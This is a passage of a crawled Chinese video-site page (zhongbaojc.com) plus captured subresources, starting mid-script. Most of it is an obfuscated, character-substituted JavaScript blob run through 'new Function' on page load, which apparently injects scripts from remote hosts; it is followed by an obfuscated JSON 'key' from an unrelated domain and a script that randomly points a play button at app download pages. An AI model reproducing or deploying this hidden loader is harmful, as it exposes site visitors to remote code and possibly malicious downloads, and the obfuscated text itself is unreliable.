4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c624R_TOfM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(m:5q^o0m(O^"%"g{00n/f/o0{nj(8}v28624R_TOf"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"624R_TOfMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmo:1q)}m(O^"="pDmo:1q)}m(O^"="pDmFK_Oohm(O^"="pDmFK_Oohm(O^"="pDm^:nTC^m(O^"="pDm^:nTC^m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[624R_TOfM6LMDL8624R_TOfM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"624R_TOfMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppm(2X625m(O^"%"g{00n\/L(/o0{nj28624R_TOf"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《Beauty小姐》https://www.zhongbaojc.com/detail/243731.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1022gc.yo7bvs.com:8005/d/4085?t=0.14483388377329187
body_size: 1125
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1K{0nKoK}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}s{snomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}0@@p(mTO1)XLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}0@@p(mTO1)XLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/:6R62ps00mT5R6^Lm(O^\\\/()f\\\/ddd)fC\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.zhongbaojc.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.jlhfn.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.jlhfn.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.jlhfn.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.jlhfn.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.jlhfn.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.jlhfn.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.zhongbaojc.com/static/js/web.js
body_size: 50
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-YDKVSW9DNM\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-YDKVSW9DNM\');");
document.writeln("</script>");